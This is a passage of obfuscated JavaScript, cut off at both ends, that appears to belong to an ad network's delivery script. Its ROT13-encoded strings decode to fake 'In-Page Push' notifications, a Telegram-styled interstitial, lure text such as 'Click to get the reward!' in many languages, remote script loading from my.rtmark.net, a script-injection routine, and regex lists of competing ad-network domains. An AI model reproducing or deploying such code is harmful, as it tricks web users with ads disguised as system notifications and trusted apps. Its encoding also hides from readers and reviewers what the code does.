c[J.St]&&W===void J.D&&(f[J.zr][J.wx]=Wr()?qn:Pn);c[J.AC]&&(f[J.zr][J.wx]=c[J.AC]);var $=i[J.FM]||i[J.fM]||i[J.uW],Ce=(z==J.c?void J.D:z[J.ZM])||i[J.aT],E=$?oe(o,J.of,J.ha(J.UT,i[J.ME]||J.ha(J.nW,J.Ek,J.qW,J.Ek,J.pn,J.WE,J.hx,J.ex),J.BT,[p,q,i[J.bb]?J.c:I,_&&!Ce||i[J.nq]?J.c:f,i[J.fM]?k:J.c,i[J.uW]?C:J.c],J.VT,Ke,J.lT,Ct)):J.c;if(E&&(F!=J.c&&F[J.vT])&&fe(E,i[J.hn]||J.ha()),c[J.WT]&&(F!=J.c&&F[J.yM]))try{var ee=function(){try{s[J.AW]===-J.J&&(Re(),F[J.yM][J.qB](ee))}catch(b){}};F[J.yM][J.uL](ee)}catch(A){}return J.ha(J.wr,E||p,J.Nr,Re,J.cr,le,J.Dr,jt,J.Ar,wr,J.Tr,D,J.ur,l,J.Mr,g)}function nn(){return Y()[J.YO][J.TC]()}function zs(e){var t=e[J.gF],r=e[J.yF],n=e[J.pO],a=e[J.ur],i=n[J.eF],u=n[J.HF],o=n[J.hC]()[J.lO],s=r[J.XA]&&u&&!me,c=i||t[J.jA],f=oe(document,J.Zf,J.ha(J.do,J.XT,J.UT,t[J.ak]));return f[J.wC]=a,oe(document,J.of,J.ha(J.UT,ge(t[J.Ma],o&&t[J.Ub]||J.ha(),J.ha(J.Vk,me||!c||!nn()?J.RP:J.vx)),J.BT,[f]))}var Os=function(t){var r=t[J.pO],n=t[J.YT],a=r[J.rO];return function(i){var u=i[J.wr],o=u[J.Fn]();fe(u,J.rx,J.pd),fe(u,J.qW,o[J.qW]+J.IT),a===J.cx?fe(u,J.Xx,J.OQ):a===J.ax&&fe(u,J.Xx,J.WI),setTimeout(function(){fe(u,J.qW,J.vx),setTimeout(function(){u[J.XO]&&u[J.XO][J.Gf](u),n&&n()},J.R)},J.g)}};function Ps(e){var t=e[J.ZF],r=e[J.pO],n=e[J.gF],a=r[J.hC]()[J.lO],i=t[J.kT](function(o,s){var c=n[J.PW];return s===J.D&&(c=ge(n[J.PW],a&&n[J.KB]||J.ha(),n[J.XI])),oe(document,J.Zf,J.ha(J.UT,c,J.fW,o[J.Lf]))}),u=oe(document,J.of,J.ha(J.UT,n[J.xW],J.BT,i));return J.ha(J.Lr,i,J.xW,u)}function qs(e,t,r,n,a,i){var u;try{u=JSON[J.hL](r[J.vg])}catch(l){u=ks}var o=J.Bt[J.Ak](Math[J.bM]()[J.ck](J.PO)[J.Ut](J.Za)),s=J.Bt[J.Ak](Math[J.bM]()[J.ck](J.PO)[J.Ut](J.Za)),c=zs(J.ha(J.gF,u,J.yF,r,J.pO,n,J.ur,o)),f=Os(J.ha(J.gF,u,J.pO,n,J.YT,a,J.jT,r[J.jT]||n[J.HO],J.zT,r[J.zT]));return xs(J.ha(J.hF,Ps,J.gF,u,J.XO,e,J.YO,t,J.yF,r,J.pO,n,J.Ma,c,J.Nr,f,J.ur,o,J.Mr,s,J.cF,i))}function Ls(e,t,r,n,a){return ms(J.ha(J.XO,e,J.YO,t,J.jO,r,J.pO,n,J.sO,a,J.vF,qs,J.aF,gs(t,n),J.WF,vs(n),J.kF,hs(n[J.hC]()[J.fC])))}var Rr=ko();if(typeof sxzuincls<J.v)try{an(sxzuincls)}catch(e){Te[J.pT](J.xT,e)}else Rr&&!ga(qt,parseInt(Rr))?(dr=J.A[J.Ak](dr,J.dT),is(parseInt(Rr),an)):(T(J.DF),Va());function an(e){var t=ln(e);if(t!=J.c&&t[J.gM]&&Co(mo()),t!=J.c&&t[J.PT]){var r=document[J.Mf](J.RM);r[J.kC][J.bf]=t==J.c?void J.D:t[J.tO],r[J.xC]=t[J.en],(document[J.uf]||document[J.tL])[J.nf](r);return}yu[J.uC](e,Ls)}window[J.Wa]||Object[J.xa](window,J.Wa,J.ha(J.nr,!J.J,J.JW,an))}(Object.entries({v:'h',a:'snxrchfu-i1.776.0',W:'snxrchfu',k:'i1.776.0',x:'__sbb',d:'__one',P:'uggcf://zl.egznex.arg/tvq.wf',t:'flapVq',r:'vfFlapvat',C:'flapPnyyonpxf',o:'flapBevtva',O:'trarengrqTvq',F:1e3,f:1500,Z:3,y:10,g:300,K:'mstsbezngf',G:15,R:100,H:'Va-Cntr Chfu',h:'7rz',e:'5rz',i:'60',m:'50',z:50,w:46,N:6e4,c:null,D:0,A:'',T:3e5,u:'pq9v3jzmcp',M:1e4,L:30,n:85,E:280,q:'1qo9169s-90s4-4o2q-o517-op47nno19p1s',b:'syrenceg.pbz',U:'__djr33jjrd__',Q:'__yjxrzsq9d__',I:'LmE(iu&rxX7e-]flJ5=9yU^3dF~ZjRbM*6#:v}AOgNpcI1)4G_0zwHB[kDWhPT2aqC!KV/YQS@8so|tn,',J:1,B:'_fubjaSnxrchfuSbezngf',S:'nhgb',V:'ht4dx5glzb',l:'mh0cde28cf',X:2147483647,Y:'qrlxa9ec1mg',j:'mstfgbentr',p:'sbeRnpu',s:'gelGbc',va:'trgCneragAbqr',aa:'gura',Wa:'vavgVCC',ka:'@onory/urycref - glcrbs',xa:'qrsvarCebcregl',da:'qrsvarCebcregvrf',Pa:'trgBjaCebcreglQrfpevcgbef',ta:'trgBjaCebcreglFlzobyf',ra:'unfBjaCebcregl',Ca:'cebcreglVfRahzrenoyr',oa:'tvqengbe',Oa:'pyvrag',Fa:'QROHT',fa:'VASB',Za:2,ya:'JNEA',ga:'REEBE',Ka:4,Ga:'hfreNtrag',Ra:'bowrpg',Ha:'pheeragFpevcg',ha:function(){const obj={};const args=[].slice.call(arguments);for(let i=0;i<args.length-1;i+=2){obj[args[i]]=args[i+1]}return obj},ea:'glcr',ia:'vagrefgvgvny-gryrtenz',ma:'ovtVzntrFhccbeg',za:'vtaberOhggbafQvfnoyr',wa:'ivfvoyrPybfr',Na:'onpxqebcOnpxtebhaq',ca:'yvarne-tenqvrag(130qrt, eton(200,211,129,1) 15%, eton(157,196,129,1) 47%, eton(134,187,136,1) 79%, eton(166,200,157,1) 100%)',Da:'onpxqebcOnpxtebhaqQnex',Aa:'#17212q',Ta:'onpxqebcPuvyq',ua:'onpxqebcPuvyqQnex',Ma:'pybfr',La:'rkgenPybfrOhggba',na:'rkgenPybfrOhggbaQnex',Ea:'rkgenPybfrOhggbaUGZY',qa:"<fit ivrjObk='0 0 14 14'><cngu q='Z13.3 0.709971P12.91 0.319971 12.28 0.319971 11.89 0.709971Y7 5.58997Y2.11 0.699971P1.72 0.309971 1.09 0.309971 0.699999 0.699971P0.309999 1.08997 0.309999 1.71997 0.699999 2.10997Y5.59 6.99997Y0.699999 11.89P0.309999 12.28 0.309999 12.91 0.699999 13.3P1.09 13.69 1.72 13.69 2.11 13.3Y7 8.40997Y11.89 13.3P12.28 13.69 12.91 13.69 13.3 13.3P13.69 12.91 13.69 12.28 13.3 11.89Y8.41 6.99997Y13.3 2.10997P13.68 1.72997 13.68 1.08997 13.3 0.709971M' fglyr='svyy: eto(255, 255, 255) !vzcbegnag;'></cngu></fit>",ba:'chfuPbagnvareRkgenRyrzrag',Ua:"<fit ivrjObk='0 0 11 20' jvqgu='11' urvtug='20' fglyr='cbfvgvba:nofbyhgr;yrsg:-9ck;obggbz:-0.8ck;'><t genafsbez='genafyngr(9 -14)' svyy='#sss' svyy-ehyr='rirabqq'><cngu q='Z-6 16u6i17p-.193-2.84-.876-5.767-2.05-8.782-.904-2.325-2.446-4.485-4.625-6.48N1 1 0 01-6 16m' genafsbez='zngevk(1 0 0 -1 0 49)' svyy='#sss'></cngu></t></fit>",Qa:'chfuPbagnvareRkgenRyrzragQnex',Ia:"<fit ivrjObk='0 0 11 20' jvqgu='11' urvtug='20' fglyr='cbfvgvba:nofbyhgr;yrsg:-9ck;obggbz:-0.8ck;'><t genafsbez='genafyngr(9 -14)' svyy='#182533' svyy-ehyr='rirabqq'><cngu q='Z-6 16u6i17p-.193-2.84-.876-5.767-2.05-8.782-.904-2.325-2.446-4.485-4.625-6.48N1 1 0 01-6 16m' genafsbez='zngevk(1 0 0 -1 0 49)' svyy='#182533'></cngu></t></fit>",Ja:'chfuPbagnvare',Ba:'chfuPbagnvareQnexRkgen',Sa:'chfuYvarPbagnvare',Va:'ovtVzntrPbagnvare',la:'ovtVzntrPbagnvareQnex',Xa:'ovtVzntr',Ya:'vzntrPbagnvare',ja:'vzntr',pa:'grkgPbagnvare',sa:'urnqre',vW:'urnqreQnex',aW:'qrfpevcgvba',WW:'qrfpevcgvbaQnex',kW:'qrsnhygOhggbaf',xW:'ohggbafPbagnvare',dW:'ohggbafPbagnvareQnex',PW:'ohggba',tW:'ohggbaPyvpx',rW:'ohggbaPyvpxQnex',CW:'nqiregOhggbaPbagnvare',oW:'nqiregOhggba',OW:'nqiregOhggbaQnex',FW:'ohggbaGvzreGlcr',fW:'grkg',ZW:'ohggbaGvzre',yW:'ohggbaGvzreVpbaPvepyr',gW:'ohggbaGvzreVpbaPvepyrGntPvepyr',KW:'ohggbaGvzreGrkg',GW:'ohggbaGvzrePbhagre',RW:'pbhagreInyhr',HW:'ohggbaUvag',hW:'ohggbaUvagRkgenRyrzrag',eW:'ohggbaUvagGrkg',iW:'Pyvpx gb trg gur erjneq!',mW:'uvagPbagnvare',zW:'rkgenFglyrf',wW:'ohggbaNavzngvba',NW:'genafyngvbaf',cW:'uvagGenafyngvbaf',DW:'nqYnory',AW:'nhgbpybfr',TW:'nhgbpybfrQnex',uW:'gryrtenzOyhrOhggba',MW:'fxvaOenaqvat',LW:'fxvaOenaqvatQnex',nW:'jvqgu',EW:'1ck',qW:'urvtug',bW:'cbfvgvba',UW:'nofbyhgr',QW:'ivfvovyvgl',IW:'uvqqra',JW:'inyhr',BW:'gvzr',SW:'vfPurpxrqIvnErtrkc',VW:'cerybnq',lW:'fgneg',XW:'raq',YW:'cbc',jW:'vaNcc',pW:60,sW:'grkgPbagnvareEGY',vk:'vzntrEnqvhf',ak:'pybfrPbagrag',Wk:'pybfrUbire',kk:'pybfrQnexUbire',xk:'chfuPbagnvareUbire',dk:'chfuPbagnvareQnex',Pk:'chfuPbagnvareQnexUbire',tk:'chfuYvarPbagnvareEGY',rk:'ybpnyFgbentr',Ck:'bareebe',ok:'(ybtb|oenaq)',Ok:'v',Fk:'^oybo:',fk:'ani',Zk:'/fqx.wf',yk:'vaqrkrqQO',gk:'frffvbaFgbentr',Kk:'ehagvzr',Gk:'.',Rk:'%',Hk:'{',hk:'f',ek:'a',ik:'r',mk:'s',zk:'cebgbglcr',wk:'grfg',Nk:'wbva',ck:'gbFgevat',Dk:'uggcf://',Ak:'pbapng',Tk:'fgevat',uk:'erqhpr',Mk:'ranoyr',Lk:'qvfnoyr',nk:'vfRanoyrq',Ek:'100%',qk:'onpxtebhaq',bk:'pragre ercrng',Uk:'onpxtebhaq-fvmr',Qk:'420ck nhgb',Ik:'onpxtebhaq-vzntr',Jk:"hey('uggcf://gryrtenz.bet/vzt/gtzr/cnggrea.fit?1')",Bk:'zvk-oyraq-zbqr',Sk:'bireynl',Vk:'bcnpvgl',lk:'0.3',Xk:'vavgvny',Yk:'svygre',jk:'vaireg(100%)',pk:'0.2',sk:'obggbz',vx:'0',ax:'yrsg',Wx:'nyvtaVgrzf',kx:'pragre',xx:'obeqre',dx:'abar',Px:'obeqreEnqvhf',tx:'0.8rz',rx:'qvfcynl',Cx:'syrk',ox:'syrkQverpgvba',Ox:'pbyhza',Fx:'sbagFvmr',fx:'0.87rz',Zx:'sbagJrvtug',yx:'obyq',gx:'whfgvslPbagrag',Kx:'yvarUrvtug',Gx:'113%',Rx:'cnqqvat',Hx:'0.5rz',hx:'phefbe',ex:'cbvagre',ix:'juvgrFcnpr',mx:'abjenc',zx:'1rz',wx:'gbc',Nx:'3rz',cx:'evtug',Dx:'#5n984280',Ax:'#2o5278',Tx:'eton(255, 255, 255, 1)',ux:'1.8rz 1.8rz 1.8rz 0',Mx:'obkFunqbj',Lx:'0 1ck 2ck #10232s26',nx:'obkFvmvat',Ex:'obeqre-obk',qx:'sbagSnzvyl',bx:'Ebobgb',Ux:'10ck',Qx:'znetva',Ix:'0 nhgb 15ck nhgb',Jx:'70%',Bx:'znk-jvqgu',Sx:'400ck',Vx:'50%',lx:'6%',Xx:'genafsbez',Yx:'genafyngr(-50%,0)',jx:'#182533',px:'pbybe',sx:'#sss',vd:'syrk-fgneg',ad:'0 0 2rz 0',Wd:'eryngvir',kd:'1.8rz 1.8rz 0.6rz 0.6rz',xd:'biresybj',dd:'onpxtebhaqFvmr',Pd:'pbire',td:'-0.8rz -0.8rz 1.6rz',rd:'obeqre-pbybe',Cd:'eton(0,0,0,0.5)',od:'znkJvqgu',Od:'0 0 6.4rz',Fd:'40ck',fd:'-5.7rz',Zd:'-0.85rz',yd:'onpxtebhaqPbybe',gd:'eto(158 158 158 / 70%)',Kd:'#000',Gd:'1.8rz',Rd:'yrggreFcnpvat',Hd:'-0.01rz',hd:'117%',ed:'0 0 1rz 0',id:'znkUrvtug',md:'63ck',zd:'grkgBiresybj',wd:'ryyvcfvf',Nd:'1.6rz',cd:'110ck',Dd:'-15ck',Ad:'13iu',Td:'-0.8rz',ud:'#rprrrn',Md:'400',Ld:'0.9rz 0',nd:'#007nss',Ed:'87%',qd:'grkgNyvta',bd:'vayvar-oybpx',Ud:'0.6rz',Qd:'znetvaGbc',Id:'7ck',Jd:'-6.5rz',Bd:'syrk-raq',Sd:'1.3rz',Vd:'vaurevg',ld:'500',Xd:'0.4rz 0.4rz 1rz 1rz',Yd:'114ck',jd:'35%',pd:'oybpx',sd:'26ck',vP:'ebgngrL(-180qrt) ebgngrM(-90qrt)',aP:'navzngvba',WP:'pbhagqbjaOhggbaGvzreVpbaPvepyrGntPvepyr 6f yvarne 1 sbejneqf',kP:'pk',xP:'13',dP:'pl',PP:'svyy',tP:'e',rP:'12',CP:'fgebxrQnfuneenl',oP:'113ck',OP:'fgebxrQnfubssfrg',FP:'fgebxrYvarpnc',fP:'ebhaq',ZP:'fgebxrJvqgu',yP:'2ck',gP:'fgebxr',KP:'#999',GP:'fubjOhggbaGvzreGrkg 6f yvarne 1 sbejneqf',RP:'1',HP:'#4p5462',hP:"hey('qngn:vzntr/cat;onfr64,vIOBEj0XTtbNNNNAFHuRHtNNNVNNNNPNPNLNNNQQCzUYNNNNNKAFE0VNef4p6DNNN91WERSHrS7gaRgB41NDEpB4ToRUkC6Kt9tQR+vrAaYYnIzEx7wNsaI/zrLcsirr47XQvO9BrIx38TPqChSCRpOptttDNpjoZV+sPENOmOfjw58WRNUZTmPCajxDNpjoZV+sPENOmOfjw58WRNUZTmPCajxDNpjoZV+sPENOmOfjw58WRNUZTmPCajxDNpjoZV+sPENOmOfjw58WRNUZTmPCajxDNpjoZV/sCDRr5/4/GGz0528G4CK97r8F+fiGp9grBhEQlq9I+hCe+9iUMsRhRymPa3c4rKdrcfUi0GWPPGNK0oJaVq2ijM9m/mdqGa+ToTWkxYnlekJuYNSv5wLOWgPVuEk1OdWzoEKNEDWH+SC/7DXbF4NZU0LNIDaD4HZWbPLON3j4NIDxLVRCXDP7ORmjLDItyLNACeDNoOVjjbpKtRHPIitHNdOYjNlsEtOHPqwuHjzNWbRPsQbOHPEDtH8cDYpRFiOcOrvFDN0+gDPwWIPRGl/NXNyH4HfVpYDRliOyOQuXNaK4HtYfYLRQsQxO9cYNOo6xNQ+IjNz+eNQsypNAieDNIDxp4pfYfSHPI/tJNglGLUe/2fiuk6eqCjjM9ii4J2s5ztPQ4N/Ys03lAtRhtLjbsXfRUKfMppj1PobRnUf+jQ0WEbOL20BrQmQe2DItBammfsA8tCBV6tQEppmyFO5ksXEYjY+9NUm9zf666KK4b1xNfd7rO3oqN/[base64]/wFNyDypVDiY8OJPImuJjujG4Yc/Jhiec9e3qeG3h/O/x/t3xSiarIek3XNomZOmbP3FhNP306NYMpQW/vJNglFjN2+eDOeRwwPgkMtiv8L9alNiJ9d9/[base64]') 9ck 10ck / 27ck ab-ercrng eto(45, 79, 55) ",eP:'#q9rrqo',iP:'12ck 20ck 12ck 40ck',mP:'0.9rz',zP:'16ck',wP:'-8ck',NP:'ebgngr(132qrt) fxrjK(-9qrt) fpnyr(1, 0.966)',cP:'obeqre-gbc-evtug-enqvhf',DP:'30%',AP:'eto(45, 79, 55)',TP:'-4.2rz',uP:'navzngvbaQhengvba',MP:'1.3f',LP:'navzngvbaAnzr',nP:'znvaOhggbaFubj',EP:'navzngvbaGvzvatShapgvba',qP:'onpxjneqf',bP:'@xrlsenzrf pbhagqbjaOhggbaGvzreVpbaPvepyrGntPvepyr',UP:'@xrlsenzrf fubjOhggbaGvzreGrkg',QP:'@xrlsenzrf znvaOhggbaFubj',IP:'ne',JP:'qr',BP:'ra',SP:'rf',VP:'sn',lP:'se',XP:'vq',YP:'vg',jP:'uv',pP:'wn',sP:'xb',vt:'zf',at:'ay',Wt:'cg',kt:'eh',xt:'gu',dt:'ge',Pt:'hx',tt:'iv',rt:'mu',Ct:'%Q8%N7%Q9%86%Q9%82%Q8%O1%20%Q9%84%Q9%84%Q8%NQ%Q8%O5%Q9%88%Q9%84%20%Q8%O9%Q9%84%Q9%89%20%Q8%N7%Q9%84%Q9%85%Q9%83%Q8%N7%Q9%81%Q8%N3%Q8%N9!',ot:'Xyvpxra%20Fvr,%20hz%20qvr%20Orybuahat%20mh%20reunygra!',Ot:'%P2%N1Unm%20pyvp%20cnen%20bograre%20yn%20erpbzcrafn!',Ft:'%QN%N9%Q9%84%QO%8P%QN%N9%20%QN%N9%Q9%86%QO%8P%Q8%NS%20%Q8%NN%Q8%N7%20%Q9%OR%Q8%N7%Q8%NS%Q8%N7%Q8%O4%20%Q8%O1%Q8%N7%20%Q8%NS%Q8%O1%QO%8P%Q8%N7%Q9%81%Q8%NN%20%QN%N9%Q9%86%QO%8P%Q8%NS!',ft:'Pyvdhrm%20cbhe%20bograve%20yn%20e%P3%N9pbzcrafr%20!',Zt:'Xyvx%20haghx%20zraqncngxna%20unqvnu!',yt:'Pyvppn%20cre%20evprirer%20yn%20evpbzcrafn!',gt:'%R0%N4%NN%R0%N5%81%R0%N4%O0%R0%N4%O8%R0%N5%8Q%R0%N4%95%R0%N4%OR%R0%N4%O0%20%R0%N4%NN%R0%N5%8Q%R0%N4%O0%R0%N4%OR%R0%N4%NN%R0%N5%8Q%R0%N4%N4%20%R0%N4%95%R0%N4%O0%R0%N4%N8%R0%N5%87%20%R0%N4%95%R0%N5%87%20%R0%N4%O2%R0%N4%OS%R0%N4%8S%20%R0%N4%95%R0%N5%8Q%R0%N4%O2%R0%N4%OS%R0%N4%95%20%R0%N4%95%R0%N4%O0%R0%N5%87%R0%N4%82!',Kt:'%R5%N0%O1%R9%85%NP%R3%82%92%R5%OR%97%R3%82%8O%R3%81%NO%R3%81%NS%R3%82%NS%R3%83%NN%R3%83%83%R3%82%NS%R3%81%97%R3%81%N6%R3%81%8S%R3%81%N0%R3%81%95%R3%81%84%RS%OP%81',Gt:'%RO%O3%O4%RP%83%81%RP%9Q%84%20%RO%O0%9O%RP%9P%OP%RO%N0%N4%RO%N9%O4%20%RQ%81%O4%RO%N6%NQ%RQ%95%98%RP%84%O8%RP%9N%94!',Rt:'Xyvx%20haghx%20zraqncngxna%20tnawnena!',Ht:'Xyvx%20bz%20qr%20orybavat%20gr%20xevwtra!',ht:'Pyvdhr%20cnen%20erprore%20n%20erpbzcrafn!',et:'%Q0%9Q%Q0%O0%Q0%O6%Q0%OP%Q0%O8%Q1%82%Q0%O5,%20%Q1%87%Q1%82%Q0%OR%Q0%O1%Q1%8O%20%Q0%OS%Q0%OR%Q0%OO%Q1%83%Q1%87%Q0%O8%Q1%82%Q1%8P%20%Q0%OQ%Q0%O0%Q0%O3%Q1%80%Q0%O0%Q0%O4%Q1%83!',it:'%R0%O8%84%R0%O8%N5%R0%O8%O4%R0%O8%81%R0%O9%80%R0%O8%9R%R0%O8%O7%R0%O9%88%R0%O8%NQ%R0%O8%N3%R0%O8%O1%R0%O8%9N%R0%O8%N3%R0%O8%O2%R0%O8%87%R0%O8%N7%R0%O8%O1%R0%O8%N5!',mt:'%P3%96q%P3%OPy%P3%OP%20nyznx%20v%P3%N7va%20g%P4%O1xynl%P4%O1a!',zt:'%Q0%9Q%Q0%O0%Q1%82%Q0%O8%Q1%81%Q0%OQ%Q1%96%Q1%82%Q1%8P,%20%Q1%89%Q0%OR%Q0%O1%20%Q0%OR%Q1%82%Q1%80%Q0%O8%Q0%OP%Q0%O0%Q1%82%Q0%O8%20%Q0%O2%Q0%O8%Q0%OQ%Q0%O0%Q0%O3%Q0%OR%Q1%80%Q0%OR%Q0%O4%Q1%83!',wt:'Au%R1%ON%N5c%20%P4%91%R1%OO%83%20au%R1%ON%NQa%20cu%R1%ON%N7a%20gu%P6%O0%R1%OO%9Sat!',Nt:'%R7%82%O9%R5%87%OO%R4%OO%N5%R8%8R%O7%R5%8S%96%R5%N5%96%R5%8N%O1%RS%OP%81',ct:'#ppp',Dt:'1.2rz',At:'0.4rz',Tt:'-2.8rz',ut:'genafyngrK(-50%)',Mt:'1.4rz',Lt:'0.3rz 1rz 0.2rz',nt:'-6rz',Et:'0.2rz 0.7rz 0.3rz',qt:'#0304054s',bt:'trgGvzr',Ut:'fyvpr',Qt:'yvar',It:'enpr',Jt:'vacntr-chfu.pbz',Bt:'_',St:'snxrchfuPbafvqreFnsrNern',Vt:'14ck',lt:'32ck',Xt:'0 10ck 0 15ck',Yt:'jbeqOernx',jt:'oernx-jbeq',pt:'syrkTebj',st:'70ck',vr:'obeqreGbcYrsgEnqvhf',ar:'obeqreObggbzYrsgEnqvhf',Wr:'zvaJvqgu',kr:'zvaUrvtug',xr:'0 8ck',dr:'20ck',Pr:'eton(0, 0, 0, 0)',tr:'0 10ck 10ck 0',rr:'genafvgvba',Cr:'nyy 0.3f rnfr 0f',or:'nyvta-vgrzf',Or:'whfgvsl-pbagrag',Fr:'eton(0, 0, 0, 0.05)',fr:'eton(255, 255, 255, 0.05)',Zr:'0 3ck 5ck eton(0, 0, 0, 0.3)',yr:'fubj 0.3f rnfr 0f 1',gr:'eton(248, 248, 248, 0.95)',Kr:'eton(24, 37, 51, 0.95)',Gr:'ebj-erirefr',Rr:'10ck 10ck 0 0',Hr:'onpxtebhaqBevtva',hr:'ab-ercrng',er:'onpxtebhaqCbfvgvba',ir:'pragre pragre',mr:'-4ck',zr:'fglyr',wr:'gnoyr',Nr:'pybfrUnaqyre',cr:'ubireUnaqyre',Dr:'pyvpxUnaqre',Ar:'sbphfUnaqyre',Tr:'hcqngr',ur:'pybfrPbagragPynffAnzr',Mr:'urnqrePynffAnzr',Lr:'ohggbaRyrzragf',nr:'jevgnoyr',Er:'Vainyvq nggrzcg gb fcernq aba-vgrenoyr vafgnapr.\nVa beqre gb or vgrenoyr, aba-neenl bowrpgf zhfg unir n [Flzoby.vgrengbe]() zrgubq.',qr:'Vainyvq nggrzcg gb qrfgehpgher aba-vgrenoyr vafgnapr.\nVa beqre gb or vgrenoyr, aba-neenl bowrpgf zhfg unir n [Flzoby.vgrengbe]() zrgubq.',br:'Pbagvahr',Ur:'npqpqa.pbz',Qr:'qbar',Ir:'vfNeenl',Jr:'trgCebgbglcrBs',Br:'shapgvba',Sr:'yratgu',Vr:'flzoby',lr:'nAnnAAAAAAnnAAAAAAAAAnAnAnnnnAAA',Xr:'ercynpr',Yr:'flap',jr:'zngpu',pr:'trgUvtuRagebclInyhrf',sr:'erfbyir',vC:'jva',aC:'qbp',WC:'qbpRyrzrag',kC:'qngnfrg',xC:'fep',dC:'unfu',PC:'JroNcc',tC:'ahzore',rC:'k',CC:'l',oC:'0%',OC:'99%',FC:'90%',fC:'znk',ZC:'(pryrevgnfpqa\\.pbz|irybprpqa\\.pbz|arkgbcgvz\\.pbz|nqrkpunatrtheh\\.pbz|irybpvglpqa\\.pbz|nqrkpunatrznpuvar\\.pbz|yvaxbapyvpx\\.pbz|nqpnfu\\.pbz|nqpnfu\\.pbz\\/fpevcg\\/wnin\\.cuc?bcgvba=ebgngrhe|nqrkpunatrcresbeznapr\\.pbz|nqargjbexcresbeznapr\\.pbz|nqcyrkzrqvn\\.nqx2|nqcykzq\\.pbz|nqf\\.nqx2\\.pbz|oevtugnqargjbex\\.pbz|oevtagbapyvpx\\.pbz|ohmmnqargjbex\\.pbz|ohmmbapyvpx\\.pbz|pnfugensvp\\.vasb|pqa\\.nqcykzq\\.pbz|pbqrnqargjbex\\.pbz|pbqrbapyvpx\\.pbz|travhfqvfcynl\\.pbz|yvirnqrkpunatr\\.pbz|yvirnqbcgvzvmre\\.pbz|znkbapyvpx\\.pbz|bapyvpxoevtug\\.pbz|cerqvpgvbaqvfcynl\\.pbz|cerqvpgvinqargjbex\\.pbz|cerqvpgvinqargjbex\\.pbz|bapyvpxgbc\\.pbz|chyfrnqargjbex\\.pbz|fhcresnfgpqa\\.pbz|gurnqtngrjnl\\.pbz|gbcbapyvpx\\.pbz|genqrnqrkpunatr\\.pbz|iraghernq\\.pbz|iraghernq\\.pbzznkbapyvpx\\.pbz|jjj\\.travhfqvfcynl\\.pbzjjj\\.bapyvpxcerqvpgvi\\.pbzbapyvpxoevtug\\.pbz|jjj\\.gbcbapyvpx\\.pbz|lvryqgenssvp\\.pbz|bapyvpxgbc\\.pbz|pqadhnyvgl\\.pbz|bapyvpxtravhf.pbz|bapyvpxfhcre.pbz|hpqabaqrznaqcgvzrpqa.pbz|zbarlznxrepqa.pbz|sopqa2.pbz|orsvefgpqa.pbz|pbzzrepvnyinyhr.bet|npupqa.pbz|npnpqa.pbz|npfpqa.pbz|nfnpqa.pbz|fhcrebapyvpx.pbz|npqpqa\\.pbz)',yC:'(p2\\.cbcnqf\\.arg\\/cbc\\.wf|p1\\.cbcnqf\\.arg\\/cbc\\.wf)',gC:'(pqa.cbcpnfu.arg\\/cbc\\.wf)',KC:'(([N-Mn-m0-9]+)\\.pybhqsebag\\.arg\\/\\??([N-Mn-m0-9]+)=([0-9]+))',GC:'bcra',RC:'nccyl',HC:1200,hC:'trgFrggvatf',eC:'qvfcynlOnaaref',iC:'pybfrRkvfgvatOnaaref',mC:'snxrchfuSCF',zC:'fraq',wC:'pynffAnzr',NC:'vsenzr_ynaqvat_hey',cC:'ugzy_grzcyngr',DC:'oyheCntr',AC:'snxrchfuPybfrOhggbaCbfvgvba',TC:'unfSbphf',uC:'vavg',MC:' vf abg vgrenoyr',LC:'@@vgrengbe',nC:'@@gbFgevatGnt',EC:'TrarengbeShapgvba',qC:'Qrevirq pbafgehpgbef znl bayl erghea bowrpg be haqrsvarq',bC:"guvf unfa'g orra vavgvnyvfrq - fhcre() unfa'g orra pnyyrq",UC:'Fhcre rkcerffvba zhfg rvgure or ahyy be n shapgvba',QC:'Pnaabg pnyy n pynff nf n shapgvba',IC:'fgnpx',JC:5381,BC:'naqebvq',SC:'Znpvagbfu',VC:'sversbk',lC:'tv',XC:'HPOebjfre\\/',YC:'Irefvba\\/[^F]+Fnsnev',jC:'Rqtr\\/\\q+',pC:'LnOebjfre',sC:'Znp BF.*Jro[xX]vg.*Vafgntenz',vo:'SONI\\/',ao:'(?=^.*Naqebvq)(?!^.*HPOebjfre)(?=^.*Irefvba\\/|; ji)',Wo:'GryrtenzJroivrjCebkl',ko:function(a,b){return new RegExp(a,b)},xo:'vawrpgFpevcg: ng yrnfg hey be ugzy cnenzrgre vf erdhverq',do:'ugzy',Po:'ivrjcbeg',to:'jvqgu=qrivpr-jvqgu, vavgvny-fpnyr=1.0, znkvzhz-fpnyr=1.0, hfre-fpnynoyr=ab',ro:'rirelgno',Co:'%Q8%N7%Q8%O3%Q8%NN%Q9%85%Q8%O1',oo:'%Q9%84%Q8%N5%Q8%ON%Q9%84%Q8%N7%Q9%82',Oo:'Sbegmhsnuera',Fo:'Fpuyvr%P3%9Sra',fo:'Pybfr',Zo:'Pbagvahne',yo:'Preene',go:'%Q8%N7%Q8%NS%Q8%N7%Q9%85%Q9%87',Ko:'%Q8%N8%Q8%O3%Q8%NN%Q9%86',Go:'Pbagvahre',Ro:'Srezre',Ho:'Zrynawhgxna',ho:'Zrahghc',eo:'Pbagvahner',io:'Puvhqrer',mo:'%R0%N4%9P%R0%N4%OR%R0%N4%O0%R0%N5%80%20%R0%N4%O0%R0%N4%96%R0%N5%87%R0%N4%82',zo:'%R0%N4%NP%R0%N4%82%R0%N4%N6%20%R0%N4%95%R0%N4%O0%R0%N5%87',wo:'%R7%O6%9N%R3%81%91%R3%82%8O',No:'%R9%96%89%R3%81%98%R3%82%8O%R3%81%NO%R3%81%NS',co:'%RN%O3%84%RP%86%8Q%RQ%95%98%RO%N0%N4%RO%N9%O4',Do:'%RO%8O%NO%RN%O8%O0',Ao:'Grehf',To:'Qbbetnna',uo:'Fyhvgra',Mo:'Srpune',Lo:'%Q0%9S%Q1%80%Q0%OR%Q0%O4%Q0%OR%Q0%OO%Q0%O6%Q0%O8%Q1%82%Q1%8P',no:'%Q0%97%Q0%O0%Q0%ON%Q1%80%Q1%8O%Q1%82%Q1%8P',Eo:'%R0%O8%94%R0%O8%O3%R0%O9%80%R0%O8%99%R0%O8%O4%R0%O8%99%R0%O8%81%R0%O8%O2%R0%O8%N3%R0%O8%95%R0%O9%88%R0%O8%NQ%R0%O9%84%R0%O8%9O',qo:'%R0%O8%9O%R0%O8%O4%R0%O8%94',bo:'Qrinz',Uo:'Xncngznx',Qo:'%Q0%9S%Q1%80%Q0%OR%Q0%O4%Q0%OR%Q0%O2%Q0%O6%Q1%83%Q0%O2%Q0%O0%Q1%82%Q0%O8',Io:'%Q0%97%